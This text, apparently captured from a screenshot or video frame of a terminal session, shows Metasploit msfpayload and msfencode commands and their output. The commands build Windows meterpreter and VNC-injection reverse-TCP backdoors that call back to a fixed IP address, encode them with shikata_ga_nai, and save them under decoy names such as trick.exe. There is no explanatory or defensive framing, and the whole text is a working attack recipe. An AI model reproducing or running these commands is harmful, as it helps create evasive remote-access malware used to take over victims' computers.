 File Edit View Bookmarks Tools Settings Help
./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=100 R | ./msfencode -t exe > trick.exe
./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=101 R | ./msfencode -t exe > meta.exe
./msfpayload windows/vncinject/reverse_tcp LHOST=71.197.199.11,LPORT=102 R | ./msfencode -t exe > vn.exe
=[ 56 aux
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=100 R | ./msfencode -t exe > trick.exe
[*] exec: ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=100 R | ./msfencode -t exe > trick.exe
[*] x86/shikata_ga_nai succeeded, final size 306
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=101 R | ./msfencode -t exe > meta.exe
[*] exec: ./msfpayload windows/meterpreter/reverse_tcp LHOST=71.197.199.11,LPORT=101 R | ./msfencode -t exe > meta.exe
[*] x86/shikata_ga_nai succeeded, final size 306
msf > ./msfpayload windows/vncinject/reverse_tcp LHOST=71.197.199.11,LPORT=102 R | ./msfencode -t exe > vn.exe
[*] exec: ./msfpayload windows/vncinject/reverse_tcp LHOST=71.197.199.11,LPORT=102 R | ./msfencode -t exe > vn.exe
[*] x86/shikata_ga_nai succeeded, final size 306
msf >
13 Items - 8 Files (78.7 MB Total) - 5 Folders
02:41